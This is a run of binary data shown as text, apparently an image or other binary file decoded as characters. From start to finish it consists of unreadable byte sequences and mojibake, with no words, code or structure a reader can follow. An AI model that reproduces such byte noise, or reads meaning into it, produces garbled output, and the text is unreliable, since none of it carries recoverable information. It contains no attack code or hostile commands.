��)�ԉM��M���"��M��M��Z�(��ӽ�VM�k`@[�(-����i������+�i���x�Oܸ���SmĢ��[�����|�O���-�}�� nƲm��%d�j���E��Ƭ�lp����mǓ|����;�ύ��G��b��E�у:Ô-��,���K+����.+����װʱ���9�����	j�FN�j@}������ܳp̼�m����?L i�����y����k�7���y��;�ͭ��@�>ݹ���]�͍Ǽ[��j�6Ϊ�-�m��Ȯ��tN�B^����G���$��Nn�[��q���,��*����r~|@[��:��yĄ���<���+�C����k�w�jw���M�4��]�砻�l��sȆ~��	LH����<a���ʬ���J��1{�D��z����zf��]���.�X>������*�����ӎ��ɪz��WfO9��<�.����5N獋��n��ը܀���k��>�����(B�
|:z�A;�x�>~�@>�z���";�q��pM
AP�î�4߫�?]��3�:;헍��=�!���=>e-�-��l��5.�s��Ѭ������~��K�^e����X\�ڔ�kz��n�Ԏ�x|�YΫD1���k��������n��I��۾(ް�.�8@�R���0��.�A�ƅo�.����$�C��R6�����\�[O ���o	��f�e���K� �d��BZ�Y�n�-�~|N��>-.���~|E�8Єj�A�ެ��Y��c[����n������+�K
��ۣܵj�"��x�u��~��=]�ۜ�G��o�-d��e�iB���+Bi)��)i5��5i�l����l�l������������likki�k8��l8k�E6l�ibkD��;�lD�A���bɛi�k���ԥ����kE����i������E���bA�����}cc�߳M6j�IS�ܚ
��8�@D�&"�j"��6p C�I��ɓ(Uu��n%J��(r�(�%��eX���V�̔j堜)�*eKVP��US�����؊��1!��A�m�9�g���Xk���P�)\���UC62,`�!)��+^�xVY���~��Ѯ�4W	r=���5_�z9�ZK�eݒqe��.��Kc˞M��ȝ�ٜ���#H=�ړ(����OZ����ι�M�d�4O#k?�� ��ٶm:�uZ������Za�"�Т��8�.|���H_��sDt�A�
H��DV�6�`�����)��)�䠕1�9!)����W݉(���l���B!2wJ'�	��*�(W�ι��t+��{�͓JWD�R Y���SI��W8XFJA���VO
�
Cq�!9��S����l��n�� ݍ�8W�
���J#�U�	H9��栄j衈&����)�8������n9Y�J��1�駠�*ꨤ���s���oɅ�+�y[���j뭸�뮚�����*i�$���&��̪ !� m ,    ��  ��H�H����������������������_�  .jjj�������.19
3a3�
3Ԥ��_3�_ף��<�T�  3�T�kk�������
DD@(R����ڰQ�  ��ǯb�	"���l��X��,�R���R��e
��T��Ϟ�6l� S%�ԤY��a"�B �!�>�X�bU1�kW{\U80��ٳhӪ5{f��*Q��<�+�ǃ�v�FA%B�&|�����7I�wq�ƃo�v�V0Z8��\$�0a�!���%I�;`��b����r9TQ����۸s�޽F����~R#JǏG^H�rD"8i5=��L"FUخ  :�����Zt���
̚/3|��!�Ҭ�vg�T��(�t#�N�h3�8�Pa�9��N<3��=�dh�=�T�A@|PD|���9e�C3D�\E*xŏ" �D�@Ւ�$�r	)��K4�t� ��0C::I#�4� 0TH6�BL���S�TDT@��d�9֚j���XJ�)�Xb��@X���p�E�>Da�\w�A!�K_�.j�c�%��c�N������
, �@�	2�`\ we�z�$����箼��p�af7�'�5�H$� �� �B�'�T'J��dw-FUG�3 0�x��r^���AetF��w.~�7o0XPDP�� �#M7� ��6al�A���`�����
����c!ƈ`D A���@"�T/^FU�~-�8�V2�s@vO�"@@<�g�B#ղ�D�$+-@A��5L3�4�Au +Z&�����S8T�fEciv=l���W\ݩ��j�,[g��šq:�\��E�_~��v�b�5�c��۞e����y��Jy�Cp�h7Tс��:DE�*렁?��V���ꬿC��W�#�4�\�,k�s�FwIv�u��u�n��)tGA+$���f !��`�d�g�vv�0��Yk��+@��DH�6
�6�x�M�������?��LP�hrIHD*@T��!D$(JQI��Id"0B����'u`9Z@�t"���@JZ�"��I�yR5����Y�Ԓ��5�� QaH�b��%lds���;�)M1�m�Ɩ3��mn�S 7,d.6�����(6� ��2R
0�+F���N�fr�����``��n�YyP����pp�5<�u�L�Z�`�2�C�y�$��,�8�����3�OLG���H�Pd�E
������b���\0K�u&3��.�'��OJ8�S�P� 2����9�
�G�&�?�!"
�B@>"�DN� 
F0�`A�=�ӭ��� 8C�7OĀz��_$4�P�	rv��h��0
`��D�RX@^,�kD����&� 
qMi"�vuH��Qt��]�8ҹ�/]L���\8���{�@Eo�q�#�+`��˧;,URӪh -5]g|��1��ȪVF� �&�IJN2��d!�JjIgx�^')�QTC�`]@�$!�1��4CKsq���|���� �Ub�<���X����e6��Ϭ��DM�/���6$:�)��(@�sR$�aY�<Y��� ��	4�J%�T��*�|BY��H�,�<ӡ~�d6~���D,��������nᕮİD��V��� �Pa��\l �H��1����ծ^o�cy����>Aj�x"܂zL��]�ˁ-X��V=�bg�I>p�̑&!�M:�lk[A�I��Փ� ��2��!Dz��LfޕS[{��e0B�+�W�� 	@��D���8�(_v����MxD���  �$jt��,�2�A�8�9]��Ȗ��@�Fx���г�K^I��
�i���P��#V�juJ�J2�@� "V(�C�Q4�۵�x�(B���Y�ba���.�G�`����q�-A��So�>n l�S����`��_šw��
v�H[�u��WA"ũD#��i�8��hkZ�e��d��\ 7[ic��֋#���Ӟ���i͑Ô"��ƀ�
�M=�p�I"Gd�Dej0(��`1����8s�|VZp�s�D�I(�0g:���3b�pm�������g" �$:2� @��h���J��`%]���]Bǧ��!��� �:��:&��b؁��7@Q1oy��X��C���@^��Z�/�u�`��W�į� �y��,�7#�R�� ���`����	���μ��+����*��-KL�����L_�'͘��] FıZ2��7��9
��NW/�h؇2.|Qr�`�E�/ ��8�1��֯]�B@�&�i��A�,��ts�
ٚ|BN��yy�c&3ia�;Ca�x<RO�2 ���"���hV2`P0���9" !�%K!&1dƷC]���icÁa'HdD�U'�^n�6b`cW6 ("eX����v�6y��)�5�wuS�6E�qK�2x�9�C��)�` �#�G�B  ��тE0a��U0U����!,h��0V��a2Wz��!<Ձn'�V�W�&{���Q_�gXi$!G��=��R��.�3|����)Ġ/I�dMFC�#0 "%�0R�}�@+� R�q @
�t[�F��@�Zq6-��@/#�'3�b�P��t[RO��O�(�p,T%�55��dDPZ"�)�5��2X&`Q���Ed�sBvB�K�+�uRp�(�6+��ES�7dwF|k��b4)��j�8~/��)�v~'x��w�qx7SK؄�l%P� U�F��R`R�U��y�U"f,����;j�,��-ohJ�c��z$ {n �`ed��yg=�X@�k�U��wd"�K8�"�WB�R?5�L��L��ArM:�$]�h#N	T@� ��;�Q�A��p�E!W"B�`B-�q�$
� e�844!h$�YcK�)�OG&P���� �ɍ���1��1^��:G@��؂yc(�F��q�5��Ր��5�kד|�H��F�`*�w3b�I %�*�Q8�W(`E��(��k�C�_u�$#�;!9b���(Y0�W0_�j�M�r~��i )	�_3Y��A`���^$k�A���P�o�A����L�s��uY�p1 Z��A%�A���*�~�e[�Tx%VBH�
�F
�/2��	�p��#;b$�(㗵pZ�y�8`1uQٕ�"h�g�y':
���:b�DJ�}Q�`v4)k�)��oQ_��jx>8�{v 	��
�ɄY�q&%@��������RH�y�o#C��$��Rb%�x�zzJ�ذz"���:�`���0� �))��E����GF�Y�3	��yEa��� �aBF��g?�t}�5!!�)�
@~�$�@��~E� �~۲,��0"�17[�`
=�g	OG�4-�2`A�O2xi�G�<E��[(Cp���%uT�CU��U����b�^,?z��pUEک��(O%�!�ζ8���s���G�"�pT.��# �
E���x99 ��G��.p���������Ӧ`�6�ë�֫w
�!Ɇב o�	_0�@`�)��KaFV��	;ֳ�0R<�c��{�^o���f��taR$�	(1
 �p}�J1k0�B�0~ �f����%��3���Z���2��u�N4�	+d\��Z4A�PPXB5�DcA��̵��"�P׵����4Z]'oj��=�&Ȯf��֛iv�28���1E������F5�.T
Zz�;��p�;98P*7`#Є�&�&@w�b:(��Ђv� ���$�]e��7z���Ѳ��	t�
������[khtw�&X�D��5�j�9y�8�Fg��9Yd�1�쀟IٔW�Y$BrL�$�!���A	
g_YNt:��fyN�wn�&g��(
pշ�I$�Cc!�u@i �	��UAuY�i5�����^�ڣ�����]e`���M%a�vo�y��X���j����W��oZ����`���;�2R%��B�'�� i@8eUh:az�d���),by"�U��	(��je�4`4[���0u�9+�}�h�;I_�*����eA�{��:`�T���>��3�P��~JBz�����tӠV��2�D�aIg`�D�0� �$B@S$��g\+�3j��z��Dܸ�4\'�L�8��늂^��:\��kpE�(f�T�7��_�L��\�Nڙ��~"�	4qTl������O�d�GVQCpddFh�T�{%���� $[b!bu��m�2��@$P�.�����,)�,��L�T��G*F�,��HEat^����eɱ0B��Le�������3E�$��>�Z������-G�Y�N��c)�m붲L�\#{6��#D�n�<rW	�\lC	��Z��lۅ�Ad͍��ꪮ�l��]�^p�i�Eꂁ����·������"F<k@C�������� ; kQ�8PU�>TU0���]`o�:�L%Yx�(p^��۫�#	�2;w,�]�zJ0�P���'R�|�&��"�V,a����_�7���Ӛ
	JGK��[V��ÿ>�?�̽�
"$�����b5�\�07#���*]=A!
 ~����<ì|9��uZ
A�c�/`&�pu�D��&ub��,�������5^U�7v؆�v�)�]�O/��������0�'� :��wx4�<�P�Q�+�7�ud1p�W�gr& @ұ�XX����[0�]Ub �����,ѥG����\�p����KF�U8~�l��9����L|���GK����?����O��ގ>!ʬsX��$����8Yo١��������^���T�1W#:R�	��T3�傭4�s�Ŋ+�d�5_�a�u�w#�N�$�6�Z�������^�0���RJ�~h(5)�tJv��L�4�7��AN�3��![�Up9���*�]�%j ���ě�-8*��D$���đ����1<ݐJ��p����Mk�6)�<,-��FW��3}�@K�y��x�&�)(! #`�u��3!��A��6�#�>�������������~�!�0��%���7��1o'a<s5�~�'u7@hBQvDt�������Y��U����H�ۤ���r�KFې�H�(�,�@n���E@� � @1���-RU� �]r�MЂR��y��y�~m��eX�Zm�y��:�3f!��xX�����l��=��_%��χ`��{vM�_�I��be��Ӊ!�����kTI���������A�"��~
.hȚ�7��2����gKǊ&��(��0����!�����<������bk��b�bUQQ66>�>6M����6���j�		iM	�E$ ��:���ji��>7(7&D11#�
�
0A%%�i��M�>(��EG[������������H���H������M����(\��B,xz@�b�_�2j�ȑԥT��I�"%QBV��Ŗ-'1�DS�ʊR��ġg , B����F=�8��
�AT
0��@�TX��j+U;)�� 
 f,h�޽��@��ݻs�֫g��@�s�}{��� ��e���
 t�@Ā���P�+g5�8o݈�V8�*"�� uaþ�@E��۶U�ޭbСC�����Ce���E�#��.%��iӪ(�jb	�K�:Yp� ���lY��٦s���L(�A�YH�Ӕg��G
Q� (�� 
8\ υf�!;��u�^�3X��5B(DC�P$�QN�TR
0��ю �4RE'���K46�N�)�L)QDdN(�T ?q �bD���SG�SO�A�hY�9VW�I/aY�
z����9�\�቗^��"`x�%�`�6 ���B�c  �� l�e��Q'Zi��g���i#���6�k���ڪ���l�'Ȭ�W�q� ��QpӜ��A�T&M�"
wQ�Ĭ(�PVy�Ԓ&�r�4�������	�3#8#����TMh�cPin�p��l(���#[ �����^�(�@,P�$�y]�6b��踑�=V�cE:�L�I8)YӒI�dQJϮB�?� �=l�$�QDC���XmU�VY�GxҊPh)���}y�0a��%ؠ|�S�Bn�%��n��gQ�XZ TШd���Gw��f|{JZib�* ;�@�kt�F�
u1~۪�������:+���jk��UAs#Ν\����T�tQ�4���8M-z�P�-��B%�D���Q� ��kM�qč�Vq��Wo=<`k��H��χ�G<1���x� `�1K6�rȧ�X�%7Q$,��6��K,`�f3�L���E�T�"��AX��~&�/A�+T�J�R�ep��ʂ
�i-Z۝�f�@�H ,��dH���/c��f��t��"�&c�@�+z���6N�ej8 BJE�\�0�q� '���8���4F�a.	���"BG��덤+�tJƀU,�% J�d1���� ��-΃�찢\���ǟ��@x���b �i�"A���p0;(��FIJB@D�+���!��i�D�%B�)X�}יI8�%����;ܹD|���9�Y��H���eФ�����!-�'�E�pIQ�	\S�<P�)�T�[U�Bs�eMی��洵���l�r��`Ȑ��l�ad��F��jQ@ra7�8�1���HP �$qS���g���C�懬q�X�8ƭJ��+io2gZ�Q8�Jp����IX�%�c
`��	jP�'&��hY���ypQ���n� �R��(��� ��  @ ��]"9B��Ex�
*�\v�A��D��_��=W:�C��,+0Ȩ�u�X�䧑�����	�p��$3&�T�$0��Հ&��y6Pg�$�|�.eH�Ґ�����e���#�8]�����6"�	�%0�=0@$�IUw���B:��tkp=��ۈb�����ͨF�&���`pT)�f��-�׾�Í�~�]�8b��İbaB-�}
L�4I<�Ȧ�Z�<��u�T��A� N�Ra'�u-�,ȁ�U� P�nL�[�B~E������`P��l��`�g9����u��������mMl��oc2Sg8���$�2����|a�f.X�YX�ܠ��ΰe�93���XT�2g���V�!Y��R�0ڐ84CBy�O�& LH��(��2A����?@we(D ���j)��w�~c�PE%�� �Tw�"�jsR^������[*��AV����Ӝ��;ٸ6�3�U��Ml��Ċ+u��1�VG�U�[�V�����, ��$P��@$HЌ3��|ea��rt�/��w�΀�|v(a�`��M�0���|� �ײ��ʽ�tF��b��&'��q
@1�F�F��g(�I����0�Z!g�~sK\�-ޘ��t~F���<yk�V�)����)D-%��#3�\��P>��]���Z��6��
�sp]h*��5�hJ��]/i�:��Mq#=��N�8ȵ�,��nƖ"�h���}��+\�����,�lj��Y��r���Z�f׻c��;�� �1ڣ���3���uw���88A� ��`F8x���"ᔆ��\���{D�DQ��r��e,;@:�@r_�ܧ���b%� 23&b>�If>��w��s,Kn�m*ų�N@�B�4J�)��j[1-����F�h)4u��OQk�"k���C�)@�z�H� @�4n'�`7�`)�bwwk��Q��	��w��*��*�R_��9,u��9��k0`g�9L7e�$pt~��@�m:S���m�6��n�S{1�-�r-�����.#�b*Fo��b
 3�)��/�~x6� 8`h�|�Hq-�zEd
�6��JjS1_ #�e@bIQ~�X�UM6�$,�rR�~.dV)Q�S��	!*TR�S�G�]�tP1t^��b��[�M��]1O�W	S6�f\�q:d�H�� _���)�G|n�>�VS�P�N6�{��D��Q|��B*��EtQE0x��E�a��x�0�ag0( =5,d��F����Q�VaҢ3�@�U� �ݢT�<g��ɰ!	H�A{\�b���7"�����'LR�~[�� 0�t�̗�,D�#|"$�0�J�3"�>2 ~@� �r#!���Y��2�r����?ڑf�YC�`VYMJrMi%q�M�>����AE�QR����G�u�u�D���&R1lX PD܂7�� �'�H5��� �7�O����z׎}�wA�w;0��1_�����8�я�vp0S� �0U`5FL$�T�yiY� 1��G��b�n� H�z��a"	jg�9�(���@
��+4�`8��0<9Wׄ��p?�|!�dD�=�w �Uq��""  �qR!!ᧇ�h�!�Kˢ�\�SE�$-���Yf�e�4~�3,-0%ꖩ��w6Nߗ&z����]��[�CX��W'i#\����cC�������v�B8�4��#���dQ�¡�Q��7z��R�Y�P�*�HR���V����k@^�=���S �і �!
��a� sQ�D�e���n99���z�Fnf(���r8% ���{U�I`�E@�7d4��tpgp'W��z����"��":�q` !Q	Re���9�~=���L��mV�1�r[6@�s/������h% v*NȡHztH� "ZBx5��-�W*�jSu�z�)%���T�E����]�;F�[��QP��Q�I����	� ����"R���(UR�я��_IhF`thP��:T�)TG)��
�#��M��:s�(��q�����f�q�b  �.l���	J~�  p�G@�d@��d�M(y�3"��J����@�ر2Ô �4v���eZ$�L��a�L6Њ�T��#�S��g%b�G0�5N�DKT&@��1�M�t9D6����W���A{f`>'C�B�u����*�u�c�>�)u&5�Վ@:Te�w3R�������&� �xk��_V ա
��/��Rm�Ԧrt�IR�8�� ��&{��9�H(�.���p��(�{�6 ��U�R��I� �(@	> 0�ʳS�u5`�(�H�F�ݣK�}=���@���ww�#�bK#�[���R�YY[	�*�;��o)�$YX��I%:�3v�uɡ��&u���XB�b5��|;�ٷ= ��5����"��u��N�g�%=�ua�8���iw:(�C�	��w�x����#��������.%Jp6�6a�F=��S�VRp8 9S�h��z<*672p�@� ���)9�+YDЉ/ke�ѽ3�P�1!;��{=�wpy2u�q�+�����s�-�>��L��+�[�0�����#Y\THr��e�1�~���4�Yށ#�F,=�	�E�T,&��gB�4�V�%�<�����V'>�iU����;�� �r��fR��!;E�N��^zW��L�񪤞�N�$E�xWt���8�����'lU|;��!L�ղU�����
8KV�@�Ȼ-��'�P�P��� {{���R� b���o��ph�m%7 ���ȈX�t'ϧO��'�(�+BK�������P{П̟��`˕��e��4g��2'�,$��J�����([b4�ڡ��w+����3d�&����܇q�;\���ټ�7�Qz�]cH�pD@�e�~=�񺃞p��7�p8�9Z��Q|�L8��-4�	��Vְ��`n��i�rjzȋ�ٱ���
�b�мћ���:��F P.ˉ
�~H��L���;�������m1�_3q5�6.Z1:`N #	�z����x�Z��+��ʄ$K�L@	l@d�1G3�R�W-5Ce%���h4e��w�a���i�h���|Kg>�;����t�4Ξq�$]N����l��)��)�	�?T�]E�W%eϓ��&.��ϼ�f�� ���RY{��i�n��`���� �{�$<��.�fo �#��{x|��V~�KU���-0d�'B9��d�̌׬����K�Qһ{#�(���~mf�'s�Zs��a[	�~iFM�$L+QTJaI5A&T�gI�)���U^�Q�f�]���&̔�٩��B q�W�i��D�}��E�?��ۈ^7�~��5T�� �i*�8����Q\J��6���MУc��pr��r��аGڷP̀ڨ-G������tH A��p�ʘtI�C`�W�?(�;��#u�u�1�ˍ}i��q�`�G�N@
/��p>��C=��d���>��e�
z����~޶j:�]��L��:��,�]�-�"�g�4Oٵ�ʼ�{ß�E���<�����H����x�6�^�+��!�k¤WE�,����~�	ّ�l_�������ţ����Tߖ�NڋT�۾�y��w*�Z�H�^��I�����#�g�h`( ,>P>����!`n�"�|��\X<=aD$�	�M�U	�-���ζ��ʮ�i��1$�n��~����f%� EA�b��Ĩ4��i��3�>C%��ΟC"�'���FK�BPŭ�vIg��kv�4��B|�xg�9�wE�,rF�/�f�"�`�cT9��Q6E8		i�i�	M�E$S�����:�D��19
�
�2
,#�11��#�,�""/A/M�l����80JbJU>>Ggk�����������dk�����������H���7!���Lh0p��@�>�,������-���&�$E�H�Ó$mDP��5/c���2�͛7EFI3僚"C>j�Q$D?#�t��!$�GłX�L���X@�� h�P���۷p�ʝ떭�L(�(���� 6��֮,|�*����C5�P �"5\�n�|�kf�jl�ԪU��NZ�@��
0[�����=N�����N|�p8�4�r$�"�62�4���4i�J�X����5 �Vҧ���V�\���u�< ����E5�D>��d��(@�Be�#��#΅�CφЏ>��8Ї�SP '�� Q�I$�%B�"DA#`�X�RN� �O6��RL0Ib$NL�ӑ*E��7%I��$�M�S E�.4@�T]ui�1��vb��� � ]x�Y�Zt�������C$�����P  	jb��Wb�g)y4p�f�q���:���jCj�kDt��A�&m��q��:9b�;��H����>t�Qs(Fpj��(��׵��7+��'C2�P�*�ŷ�*����C >�瑖Q��5Jh�7L�CJT(��눓��������3PA'��.��D�4�H���(2"X8RD&9�AC)�Ց!��M5٤���d��D�$sH��	�G}	fS.@�TIʀh��&)T/��Yx��Zv����`�ր�E�X��@�
a�6�48�ɠb���:mUT�����q����hՙ�l&Zh�5�,cD�D��\`n�ܪ���ʫJ�P�r!��\t��%�n�x�������/ߪ������X����uVЮ�P #�-k��$��h�����p��sƅ���s衇C�0�O<	`��S%Qiь52���b�3I9��X����$Ilu����)��IL$�A�GH9������+h���58�$@Τ5 ��N|�A d��<}��7@��Ҩ�d*m�Z��vB|@n�  @�HJ1 �cz�@����#�F����D�4�!UjƸ*�t�U(�U�x�+�᪍�ќo�x�0�X�8��#
N����
���S@{F��Q�->�������@>П�<��m�C��Р�t���*&����|H��1KYN�D����ql9�эDƼ�l$�ܘ (���d'33L���%]�f��I�`M
vSdĢI!(����!�a�8<�4,*΄�I!�<@ϴ��k|�a[�C�̀����?��C&H�A�
��4�s�p����Ҩ¨�YQ��
-%��aF��Y�A��w..��J��Xc
��f6�ɍ<��F���V���oPHy�&C�5`'d��TT�muꖷ�u�j��:xd.T1���]�y�&3⑑ 8��(�P��<@{���ʺf���;=:İ�H}��X����Լ�$	f������̗M`V���IID�7��%9Pf'�	P����G1�6��X�댔I?����OYK��v8�
��-���?�C�ԩO h�� &3Ć:������@��m��-���@`S )mI�EŅ���sH�V��3�`r����Ӛg�sl㭔p�#�K �@!
��h ��P�Hqզ�<e�Ŷ)���# �i�[L����%M6!
�
�������R8p�!$�*P�\Ei��}/|�H�<�ڡ"��|�����Ǐ{� J���9�~#��LڈieE@�d%ⲗ����f7;�L�B�f8	H���eP�J<͐*�f]�� �K��E�]F��p�B�Ilk�����I��� ���i�Ng��JV���LX�V�� y��b1�#��gf;��f)��R�Y@���}9g���JH��0�I<��D T;�b��rp|VXn��®P �}g��4���b��`�� ����y^�n�+\�A� "P�XAV%x��g�;�<�]�������G@+��@RSREf�y)�����I&2@������4eB���9�/;Y��Ri'�`�#�̱�(��hb�:]0��ZR�ܢ*�BF�pN�������Z]�}���F5">��&����1�	�w�r�咠2���GJ*ġja4l���� �ML�=����W�A�n����Gz,�#,űX������y�\�"��]��;\��1�Ïz�� �m�F�E�8��V��� p ���s5��6>�1�{b�����W��ɄmV����"���G��.O�%�,��6�<�>������)�D���	��e����'3���|1��	0BIW8�;��5YSOubOh�hQǀPuw�[0t�E����6�&��i�u΂Ph�QjW.g� $P��1Z�)\Dk�s%u*��1Q�3/%_�vx�gx�7G�� ˰ �b�z�Q |�`�Vn�CTx-�-ea���-��H  ��H��U�@<R59 yW&�� `�2 ,p]��0�%%SJ�p���w|�D>��W�!�>� X�T�q��#׷X���7{�3@+�1t$���@�tf*�r3�@wsM��'Ty�]&���Z�D&U8jP�����[�Հ[C���ha'h34i��D�L��E��%v]OQvB��H5-v)��	�wrm�X^�厵�8O��APA�ExA�+��b0W[��pgEP��MP �;&��X�|�y�Q��-����� �H�0�Q�e(�!D�#�S��0p�m��� F�D0 {H }� �(|?d�Xp�|�K��(��d��2df3� L��I�'2��M����Z�.�ND�%��M� #[�~�!N]�A&�AI3=Pk�E�Q�[Ũ5�V���BH'�5\�\�%ɵ1� N�P`jj v��P�V(�(�a�aA(��1A8�H[28��b�8�]0;+Ǐ�Xxcp8�$��3P� :��Ry6�y�pm��y�AE��ٜ����Ƴz�7�Q��`aݖ) �pƣ�}0����c�!�@��q�{�pÔ_@&�2^�#��q���#FA%

~=BB*�3T3gV�>�Y\B4?�f�g@B%�44�%�8%6H&0MDh����t�XO���p��B9�tɨ5�C��53@���$��&jx�n�6	
'�v�xE5�/�$���uR��q��]b�*i�F�9�:eE�%�g$�ё3�%�B
T��y6XE�SXH��.UD
������.1�n�.`��z�P-i
1�m.�p� �V" ��{���@�9>b ��!��qC�0�"` O9$�h}��X* ��M(������`	�d%�$Krf�]R3$� �S�34���D2&D�-�lR8�B��B+ԗ��7��=�O7�.4i�D�A'�) J�����()o���8;?)a J��f��	F`�ؕjS  ���"�i:lZ0�n�s�s� {�`K5�(hn�q6V����j.�Qy�:<�c�HE�q�� pel��@ ��R�М�7��88@a`�.�ׇ�pc���p����\; ���I�dI�d��d3�6އ3 a#5��tgnZ��t�2����U%WҬH�$n���Ƞ�z�[B4%e)&*����x���ꋖ�By!���특��h�ٹ[�h�rwҘ�ʯJ��������G����	��]����ˋ��+YA��፩E�*���[Sg�%�j�bT�<�,�()[�ǩT�Ʋ�f :EY�� �I���u�n  *�q<2{�'Dp�����#�������C9P��@������w���_��^���I�3��8r5�
�?t��[&{q��ʴ1 ���91Me���j�&�$f�f@��`r�kgsV��K�n��'�V���j�F�mzQ�����V�	�ň\�)4ZU�ȯ˥��ō��H��q��mBK�[dw^
�y'���j�( _�{�ntV/�۾�x�YTi�1��{:
W�	x
��l-V)\5<@�����UP��� ��M���	  \��-h�a,H# 뢿0 :y}�� ,0	��Z�J�̵����hdJf�D'S $zf��|DÒ%�`n��Cr$'$��Y,���$�|;�=Q�G$H�Z��s6�^y���1pJ&����:w\q���=���h����=�ğ��KE�{�0(8�S��Z��I5Z��@�*�k�C�xw�i5غ"B~7oǜ�[ ,�� &	�����bn-�	�|ș�P�U��@Б��0]�г
� �0�$���7&�y� YaЅ��.�ʇ�Xpk0�� ��0�Z�c���^{�e��:����o�%g�'�ۧ�[rAi��xZ���Z%N�A���L�31sѪͬ�  '��6Q��dYpv�g$H��c�)����*�m�jϢ��<:��X��²3���B?�\�	j�պH�����m�����t�U3�(��u�h 2DS�L��ñx�}���l��ґ�w��|<
�4�Q؆��;<2  2P*���

�Ы��ɕR�����` T��!@ �p���	�<&J�9�gp���G�>a �Lͣ8�FmA�i�Ȅ�7wg��/ ���g$��֌G`��%�#���� ��}f���ء��5�ُ���\��|&�8����܀�-��6����b�8ە�&�:��кM�#����/�x'����ƻ�d�r5
��н9��x�={V2	e��.�����m-^,�4M
L��:�bv?MQ� �y��P�I���� ���H��߻) �P�V��
R�̪�+�@�YK�.�~�˗�3<p]$��s6g�;���sR�k)	��j�̈%�,W��ͪ��@ �p�8��+�$3w�5�Zq�k`
E�ًO��a��� ��z�Q�\9�Un(AQTC�^��+����Wj�a�Q��٣��yOӻ�8�f5=��y�+h�������5n�("�ݏ��ș��S�򁚨7[x�X%� E�}Wvb�k����ɣ\�'2@�P  �m���� ^�py��Ͻ��D�k@�f��h��k�ҧ�71 �:�����#�J�7�V�3r#�ퟸ����9<r�E	7~ p~prs��^s�n@C^��e�����������.����ĸ�(�]t�&����,擒]��T3-��b��.��&u^�5�}�{*�[�)���+<� � 9N�R㕇�z:�֦��:��m�q.��yֆ�@���Н>���&p�@<QE�`��K����c�N�g0k��w��b�b!���!������$j�M��Mii	��		M����M�R>�����¾���������ͻƞ6������E 7�7��(�6�����j�kk�j����>,Hp���(4У
6H�(� � 2j0�#GHdb@��>X���|4h� �AM�N��a	0��N8Eh��hXX�)���J��&��W��طU��֯6Xz�ɠ πK?��7��۷p�ʕ����ZE�PD��,�X���(��qc�#
ٱ��X�a �6�P�������@q�k$�hP��,�� M��"�T� A���"`�B���yg�̛N���׳W�~���3o!/^$G�W�0ee�M������)6�^��%��-r>\���`���r�9����'�0���:�d��0.@�	7� "a����c�1�� <��S�=�ďT �&��A�@��=P�ElP$Fi4H }������JL1��1��	Nl�?,��Pd
e�L$L)�TO�9�TY�iÜ\�9�Xa�cY<�9�l�%蠂z'xm�q���ӌ� ����Х�Y�d��HЦ���è��`Bg1@Dg�� � <��)Q��
8��	 Ei��  2(0BE�   �\�*�� �t�m�]vdX�]��:�n�7�"�-�z� `�CL(��7���S��K3��C�-�Tc� 0�$�ɂ���3JX�jL6@ ����7&.\ ��"`��e�6V��NjFYA%�P�AFD��mkH3�B/�����R-��K1EMBLd�O�����d��J,�pTo�mJ�Z����u�)V�}�e����mw[t�F>Ē�36p��@=&�c�;��;��)��6��ݦ*n
H`���kY� N�`:a	��m �6|	 C��.wܴ�6����K����Vw��ޕ��m���y�I _`����'� lqC��K��s���
+�� &, 1�HL4��̃��I1:^���x�?�70��t��u(�x�&b��l%Y�J@bӵ�!B��Ύ��W-Ih aH�����ia�K`��|`�,b�`׺�&5A�eQ���^���ىmx�SY�V%?��nHL� p�(��"`� �!� �)�AB��O�hT]�ܨ<��U�r�R@ й4 �,�� FW�0DH�60��@#X�k�	�vƙ �D0��8�����t�C�JF�;ޡ$��`<�tRy�D�#� &�$��[+������+F!�#|.�!�Q#A#���1��� �0��������	��E� �.��	��ÁX��l5Lp���L�@�3&�g B�
,)#(����4"¤%WqZ�~Bã�0)O��v��8Y�_Q����,M� e(%z4;u�
"�Q|�E�"a��E��Jq�+�cs�39�b��pÂ���U�a�?@)�U@�*RMЁX1U����YϢ��3LrG[زd�3IM*�h]�LIL/����\`�$���Z�,�Kf
�q�8.��a��mP�^?mc����Lg� ��+E��}�Y�)t@c�B2� �M�#*���*83��!p�2b4���!��=�i���%-"O����(<��֔C���lr�
��╈�-,BL!
�tď��.bH�J�ʸ��wlL�2�R�E��i�M�@��� ��#�O�}��  5�ȇQo@�o�[��+G`���	ȁH)�� ���0�,�9�^��z�K��-.v���JH�RmK/V�!>��	LP�������L]��PvA_v�)��%لJ&���b�k��.��H��C6�>�uL�B�0�Ԗ��:�m�й5^�f��F<ФT��A��(��Jp�F�8A�FMi�����F�b��\��D�i�
t)�=��54T��q�ӫ�Z�����d���ߨ�w�8%�~
+Ґ�p�>Z�1���: �$� 	y�m2�
,�E $V�C�r�� �l��$I��L��ȃ�%99�N��xc���Q����e^D�����ۃſZA [	�V}��ģ\�V���0�?h$�~�ե��ex�[�,ʇ�,��$-�&1��"�E�q�򹂒Y'�3(%1	�BS� {�c����YN��=[:�_����~Z�uw%Jj=Qz�)I���~�!� ְ�%`j*\�k� �=����߾;�:�LO� c�
��W\�x6�݁$X>	;��Vk�ݦ�X�F@�D.G����	��H��ݚ���bo1trgC��͈D4�]Xl�Y�
�U" �&x%�zE}��d�<��B9�ڰ�2�	Z�g��le'0lL�eF�f��rj2�Aq��'N[g��Y�y>�~����$�d$H"\D�t �"�h��O�\K�U7&��_6L�C��iejݵ]A�C0�OE�5j�v�"U�Ry)�#�V_��8��\3}��`�w v���wl`�! py61�G# ��V 2�`�R9޶@z��H�B &F ��n��n�DI'H.��I��{��o��@=` �B�WG(�|'�.�Dx8�0r� r�1���W��?��K!�!V�L�Gr��귉iF"RVe�X� 5)7WB^��<�s��N~f37�A�q���$!shBL3i%Xu4p��uY�u�P]ֵP��]a�]b�]|Bii������I;�7��d�fT�"��]1�%��w��kG*�G=T�' � �0D
